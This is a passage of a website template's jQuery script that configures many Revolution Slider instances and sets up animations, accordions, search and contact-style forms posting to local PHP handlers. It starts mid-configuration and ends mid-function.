                navigationStyle: "preview2",
                touchenabled: "on",
                onHoverStop: "off",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "on",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "off",
                fullScreen: "on",
                spinner: "spinner1",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                forceFullWidth: "off",
                fullScreenAlignForce: "off",
                minFullScreenHeight: "400",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                fullScreenOffsetContainer: ".header"
            });
    jQuery('.revolution-agency-intro2').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1920,
                startheight: 980,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "none",
                navigationStyle: "none",
                touchenabled: "on",
                onHoverStop: "off",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "on",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "off",
                fullScreen: "on",
                spinner: "spinner1",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                forceFullWidth: "off",
                fullScreenAlignForce: "off",
                minFullScreenHeight: "400",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                fullScreenOffsetContainer: ".header"
            });
    jQuery('.revolution-product-intro').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1920,
                startheight: 980,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "none",
                navigationStyle: "none",
                touchenabled: "on",
                onHoverStop: "off",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "on",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "off",
                fullScreen: "on",
                spinner: "spinner1",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                forceFullWidth: "off",
                fullScreenAlignForce: "off",
                minFullScreenHeight: "400",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                fullScreenOffsetContainer: ".header"
            });
    jQuery('.revolution-intro-restaurant').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1920,
                startheight: 980,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "none",
                navigationStyle: "none",
                touchenabled: "on",
                onHoverStop: "off",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "on",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "off",
                fullScreen: "on",
                spinner: "spinner1",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                forceFullWidth: "off",
                fullScreenAlignForce: "off",
                minFullScreenHeight: "400",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                fullScreenOffsetContainer: ".header"
            });
    jQuery('.revolution-slider-half').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1170,
                startheight: 700,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "solo",
                navigationStyle: "preview1",
                touchenabled: "on",
                onHoverStop: "on",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "on",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "on",
                fullScreen: "off",
                spinner: "spinner0",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                autoHeight: "off",
                forceFullWidth: "off",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                parallax: "mouse",
                parallaxBgFreeze: "on",
                parallaxLevels: [7, 4, 3, 2, 5, 4, 3, 2, 1, 0],
            });
    jQuery('.revolution-slider-full').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1170,
                startheight: 700,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "solo",
                navigationStyle: "preview1",
                touchenabled: "on",
                onHoverStop: "on",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "on",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "off",
                fullScreen: "on",
                spinner: "spinner0",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                forceFullWidth: "off",
                fullScreenAlignForce: "off",
                minFullScreenHeight: "400",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                fullScreenOffsetContainer: ".header"
            });
    jQuery('.photography-revolution-slider-full').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1170,
                startheight: 700,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "bullet",
                navigationArrows: "none",
                navigationStyle: "preview5",
                touchenabled: "on",
                onHoverStop: "on",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "on",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "off",
                fullScreen: "on",
                spinner: "spinner0",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                forceFullWidth: "off",
                fullScreenAlignForce: "off",
                minFullScreenHeight: "400",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                fullScreenOffsetContainer: ".header"
            });
    jQuery('.revolution-intro-travel').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1920,
                startheight: 980,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "solo",
                navigationStyle: "preview2",
                touchenabled: "on",
                onHoverStop: "off",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "on",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "off",
                fullScreen: "on",
                spinner: "spinner1",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                forceFullWidth: "off",
                fullScreenAlignForce: "off",
                minFullScreenHeight: "400",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                fullScreenOffsetContainer: ".header"
            });
    jQuery('.revolution-intro-travel2').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1920,
                startheight: 980,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "solo",
                navigationStyle: "preview2",
                touchenabled: "on",
                onHoverStop: "off",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "on",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "off",
                fullScreen: "on",
                spinner: "spinner1",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                forceFullWidth: "off",
                fullScreenAlignForce: "off",
                minFullScreenHeight: "400",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                fullScreenOffsetContainer: ".header",
                parallax: "mouse",
                parallaxBgFreeze: "on",
                parallaxLevels: [7, 4, 3, 2, 5, 4, 3, 2, 1, 0]
            });
    jQuery('.revolution-intro-fashion').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1900,
                startheight: 977,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "solo",
                navigationStyle: "preview4",
                touchenabled: "on",
                onHoverStop: "off",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "on",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "off",
                fullScreen: "on",
                spinner: "spinner1",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                forceFullWidth: "off",
                fullScreenAlignForce: "off",
                minFullScreenHeight: "400",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                fullScreenOffsetContainer: ".header"
            });
    jQuery('.revolution-masonry-portfolio').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1170,
                startheight: 700,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "solo",
                navigationStyle: "preview1",
                touchenabled: "off",
                onHoverStop: "off",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "off",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "on",
                fullScreen: "off",
                spinner: "spinner0",
                stopLoop: "on",
                stopAfterLoops: 1,
                stopAtSlide: 1,
                shuffle: "off",
                autoHeight: "off",
                forceFullWidth: "off",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                parallax: "mouse",
                parallaxBgFreeze: "on",
                parallaxLevels: [7, 4, 3, 2, 5, 4, 3, 2, 1, 0],
            });
    jQuery('.revolution-onepage-restaurant').show().revolution(
            {
                dottedOverlay: "none",
                delay: 9000,
                startwidth: 1170,
                startheight: 700,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "solo",
                navigationStyle: "preview2",
                touchenabled: "on",
                onHoverStop: "off",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                keyboardNavigation: "on",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "off",
                fullScreen: "on",
                spinner: "spinner1",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                forceFullWidth: "off",
                fullScreenAlignForce: "off",
                minFullScreenHeight: "400",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                fullScreenOffsetContainer: ".header"
            });
    /*==============================================================*/
    //Revolution Slider  - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //WOW Animation  - START CODE
    /*==============================================================*/

    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 90,
        mobile: false,
        live: true
    });
    wow.init();
    /*==============================================================*/
    //WOW Animation  - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //accordion  - START CODE
    /*==============================================================*/

    $('.collapse').on('show.bs.collapse', function () {
        var id = $(this).attr('id');
        $('a[href="#' + id + '"]').closest('.panel-heading').addClass('active-accordion');
        $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-minus"></i>');
    });
    $('.collapse').on('hide.bs.collapse', function () {
        var id = $(this).attr('id');
        $('a[href="#' + id + '"]').closest('.panel-heading').removeClass('active-accordion');
        $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-plus"></i>');
    });
    $('.nav.navbar-nav a.inner-link').click(function () {
        $(this).parents('ul.navbar-nav').find('a.inner-link').removeClass('active');
        $(this).addClass('active');
        if ($('.navbar-header .navbar-toggle').is(':visible'))
            $(this).parents('.navbar-collapse').collapse('hide');
    });
    $('.accordion-style2 .collapse').on('show.bs.collapse', function () {
        var id = $(this).attr('id');
        $('a[href="#' + id + '"]').closest('.panel-heading').addClass('active-accordion');
        $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-angle-up"></i>');
    });
    $('.accordion-style2 .collapse').on('hide.bs.collapse', function () {
        var id = $(this).attr('id');
        $('a[href="#' + id + '"]').closest('.panel-heading').removeClass('active-accordion');
        $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-angle-down"></i>');        
        $('html, body').animate({
            scrollTop: $(this).position().top
        }, 200);
    });
    $('.accordion-style3 .collapse').on('show.bs.collapse', function () {
        var id = $(this).attr('id');
        $('a[href="#' + id + '"]').closest('.panel-heading').addClass('active-accordion');
        $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-angle-up"></i>');
    });
    $('.accordion-style3 .collapse').on('hide.bs.collapse', function () {
        var id = $(this).attr('id');
        $('a[href="#' + id + '"]').closest('.panel-heading').removeClass('active-accordion');
        $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-angle-down"></i>');
    });
    /*==============================================================*/
    //accordion - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //toggles  - START CODE
    /*==============================================================*/

    $('toggles .collapse').on('show.bs.collapse', function () {
        var id = $(this).attr('id');
        $('a[href="#' + id + '"]').closest('.panel-heading').addClass('active-accordion');
        $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-minus"></i>');
    });
    $('toggles .collapse').on('hide.bs.collapse', function () {
        var id = $(this).attr('id');
        $('a[href="#' + id + '"]').closest('.panel-heading').removeClass('active-accordion');
        $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-plus"></i>');
    });
    $('.toggles-style2 .collapse').on('show.bs.collapse', function () {
        var id = $(this).attr('id');
        $('a[href="#' + id + '"]').closest('.panel-heading').addClass('active-accordion');
        $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-angle-up"></i>');
    });
    $('.toggles-style2 .collapse').on('hide.bs.collapse', function () {
        var id = $(this).attr('id');
        $('a[href="#' + id + '"]').closest('.panel-heading').removeClass('active-accordion');
        $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-angle-down"></i>');
    });
    /*==============================================================*/
    //toggles  - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //fit video  - START CODE
    /*==============================================================*/
    // Target your .container, .wrapper, .post, etc.
    try {
        $(".fit-videos").fitVids();
    }
    catch (err) {

    }


    /*==============================================================*/
    //fit video  - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //google map - mouse scrolling wheel behavior - START CODE
    /*==============================================================*/
    // you want to enable the pointer events only on click;

    $('#map_canvas1').addClass('scrolloff'); // set the pointer events to none on doc ready
    $('#canvas1').on('click', function () {
        $('#map_canvas1').removeClass('scrolloff'); // set the pointer events true on click
    });
    // you want to disable pointer events when the mouse leave the canvas area;

    $("#map_canvas1").mouseleave(function () {
        $('#map_canvas1').addClass('scrolloff'); // set the pointer events to none when mouse leaves the map area
    });
    /*==============================================================*/
    //google map - mouse scrolling wheel behavior - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //Search - START CODE
    /*==============================================================*/
    $("input.search-input").bind("keypress", function (event) {
        if (event.which == 13 && !isMobile) {
            $("button.search-button").click();
            event.preventDefault();
        }
    });
    $("input.search-input").bind("keyup", function (event) {
        if ($(this).val() == null || $(this).val() == "") {
            $(this).css({"border": "none", "border-bottom": "2px solid red"});
        }
        else {
            $(this).css({"border": "none", "border-bottom": "2px solid #000"});
        }
    });
    function validationSearchForm() {
        var error = true;
        $('#search-header input[type=text]').each(function (index) {
            if (index == 0) {
                if ($(this).val() == null || $(this).val() == "") {
                    $("#search-header").find("input:eq(" + index + ")").css({"border": "none", "border-bottom": "2px solid red"});
                    error = false;
                }
                else {
                    $("#search-header").find("input:eq(" + index + ")").css({"border": "none", "border-bottom": "2px solid #000"});
                }
            }
        });
        return error;
    }
    $("form.search-form, form.search-form-result").submit(function (event) {
        var error = validationSearchForm();
        if (error) {
            var action = $(this).attr('action');
            action = action == '#' || action == '' ? 'blog-grid-3columns.html' : action;
            action = action + '?' + $(this).serialize();
            window.location = action;
        }

        event.preventDefault();
    });
    $('.navbar .navbar-collapse a.dropdown-toggle, .accordion-style1 .panel-heading a, .accordion-style2 .panel-heading a, .accordion-style3 .panel-heading a, .toggles .panel-heading a, .toggles-style2 .panel-heading a, .toggles-style3 .panel-heading a, a.carousel-control, .nav-tabs a[data-toggle="tab"], a.shopping-cart').click(function (e) {
        e.preventDefault();
    });
    $('body').on('touchstart click', function (e) {
        if ($(window).width() < 992) {
            if (!$('.navbar-collapse').has(e.target).is('.navbar-collapse') && $('.navbar-collapse').hasClass('in') && !$(e.target).hasClass('navbar-toggle')) {
                $('.navbar-collapse').collapse('hide');
            }
        }
        else {
            if (!$('.navbar-collapse').has(e.target).is('.navbar-collapse') && $('.navbar-collapse ul').hasClass('in')) {
                console.log(this);
                $('.navbar-collapse').find('a.dropdown-toggle').addClass('collapsed');
                $('.navbar-collapse').find('ul.dropdown-menu').removeClass('in');
                $('.navbar-collapse a.dropdown-toggle').removeClass('active');
            }
        }
    });
    $('.navbar-collapse a.dropdown-toggle').on('touchstart', function (e) {
        $('.navbar-collapse a.dropdown-toggle').not(this).removeClass('active');
        if ($(this).hasClass('active'))
            $(this).removeClass('active');
        else
            $(this).addClass('active');
    });

    $("button.navbar-toggle").click(function () {
        if (isMobile) {
            jQuery(".cart-content").css('opacity', '0');
            jQuery(".cart-content").css('visibility', 'hidden');

        }
    });
    $("a.dropdown-toggle").click(function () {
        if (isMobile) {
            jQuery(".cart-content").css('opacity', '0');
            jQuery(".cart-content").css('visibility', 'hidden');

        }
    });



    /*==============================================================*/
    //Search - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //Parallax - START CODE
    /*==============================================================*/

    var $elem = $('#content');
    $('#scroll_to_top').fadeIn('slow');
    $('#nav_down').fadeIn('slow');
    $(window).bind('scrollstart', function () {
        $('#scroll_to_top,#nav_down').stop().animate({'opacity': '0.2'});
    });
    $(window).bind('scrollstop', function () {
        $('#scroll_to_top,#nav_down').stop().animate({'opacity': '1'});
    });
    $('#nav_down').click(
            function (e) {
                $('html, body').animate({scrollTop: $elem.height()}, 800);
            }
    );
    $('#scroll_to_top').click(
            function (e) {
                $('html, body').animate({scrollTop: '0px'}, 800);
            }
    );
    /*==============================================================*/
    //Parallax - END CODE
    /*==============================================================*/

    /*==============================================================*/
    //FORM TO EMAIL - START CODE
    /*==============================================================*/
    $("#success").hide();

    $("#contact-us-button").click(function () {
        var error = validationContactUsForm();
        if (error) {
            $.ajax({
                type: "POST",
                url: "contact.php",
                data: $("#contactusform").serialize(),
                success: function (result) {
                    $('input[type=text],textarea').each(function () {
                        $(this).val('');
                    })
                    $("#success").html(result);
                    $("#success").fadeIn("slow");
                    $('#success').delay(4000).fadeOut("slow");
                }
            });
        }
    });
    function validationContactUsForm() {
        var error = true;
        $('#contactusform input[type=text]').each(function (index) {

            if (index == 1) {
                if (!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))) {
                    $("#contactusform").find("input:eq(" + index + ")").css({"border": "1px solid red"});
                    error = false;
                } else {
                    $("#contactusform").find("input:eq(" + index + ")").css({"border": "1px solid #dfdfdf"});
                }
            }
            else if (index == 0) {
                if ($(this).val() == null || $(this).val() == "") {
                    $("#contactusform").find("input:eq(" + index + ")").css({"border": "1px solid red"});
                    error = false;
                }
                else {
                    $("#contactusform").find("input:eq(" + index + ")").css({"border": "1px solid #dfdfdf"});
                }
            }
        });
        return error;
    }

    $("#notifyme-button").click(function () {
        var error = validationnotifymeForm();
        if (error) {
            $.ajax({
                type: "POST",
                url: "notifyme.php",
                data: $("#notifymeform").serialize(),
                success: function (result) {
                    $('input[type=text],textarea').each(function () {
                        $(this).val('');
                    })

                    $("#success").html(result);
                    $("#success").fadeIn("slow");
                    $('#success').delay(4000).fadeOut("slow");
                }
            });
        }
    });
    function validationnotifymeForm() {
        var error = true;
        $('#notifymeform input[type=text]').each(function (index) {

            if (index == 0) {
                if (!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))) {
                    $("#notifymeform").find("input:eq(" + index + ")").css({"border": "1px solid red"});
                    error = false;
                } else {
                    $("#notifymeform").find("input:eq(" + index + ")").css({"border": "1px solid #dfdfdf"});
                }
            }

        });
        return error;
    }

    $("#success-free30daytrial").hide();
    $("#free30daytrial-button").click(function () {
        var error = validationfree30daytrialForm();
        if (error) {
            $.ajax({
                type: "POST",
                url: "free30daytrial.php",
                data: $("#free30daytrialform").serialize(),
                success: function (result) {
                    $('input[type=text],textarea').each(function () {
                        $(this).val('');
                    })
                    $("#success-free30daytrial").html(result);
                    $("#success-free30daytrial").fadeIn("slow");
                    $('#success-free30daytrial').delay(4000).fadeOut("slow");
                }
            });
        }
    });
    function validationfree30daytrialForm() {
        var error = true;
        $('#free30daytrialform input[type=text]').each(function (index) {

            if (index == 1) {
                if (!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))) {
                    $("#free30daytrialform").find("input:eq(" + index + ")").css({"border": "1px solid red"});
                    error = false;
                } else {
                    $("#free30daytrialform").find("input:eq(" + index + ")").css({"border": "1px solid #dfdfdf"});
                }
            }
            else if (index == 0) {
                if ($(this).val() == null || $(this).val() == "") {
                    $("#free30daytrialform").find("input:eq(" + index + ")").css({"border": "1px solid red"});
                    error = false;
                }
                else {
                    $("#free30daytrialform").find("input:eq(" + index + ")").css({"border": "1px solid #dfdfdf"});
                }
            }
        });
        return error;
    }


    $("#event-button").click(function () {
        var error = validationeventForm();
        if (error) {
            $.ajax({
                type: "POST",
                url: "rsvp.php",
                data: $("#eventform").serialize(),
                success: function (result) {
                    $('input[type=text],textarea').each(function () {
                        $(this).val('');
                    })
                    $("#success").html(result);
                    $("#success").fadeIn("slow");
                    $('#success').delay(4000).fadeOut("slow");
                }
            });
        }
    });
    function validationeventForm() {
        var error = true;
        $('#eventform input[type=text]').each(function (index) {

            if (index == 0) {
                if ($(this).val() == null || $(this).val() == "") {
                    $("#eventform").find("input:eq(" + index + ")").css({"border": "1px solid red"});
                    error = false;
                }
                else {
                    $("#eventform").find("input:eq(" + index + ")").css({"border": "1px solid #dfdfdf"});
                }
            }
        });
        return error;
    }

    $("#careers-button").click(function () {
        var error = validationcareersForm();
        if (error) {
            $.ajax({
                type: "POST",
                url: "careers.php",
                data: $("#careersform").serialize(),
                success: function (result) {
                    $('input[type=text],textarea').each(function () {
                        $(this).val('');
                    })
                    $("#success").html(result);
                    $("#success").fadeIn("slow");
                    $('#success').delay(4000).fadeOut("slow");
                }
            });
        }
    });
    function validationcareersForm() {
        var error = true;
        $('#careersform input[type=text]').each(function (index) {

            if (index == 1) {
                if (!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))) {
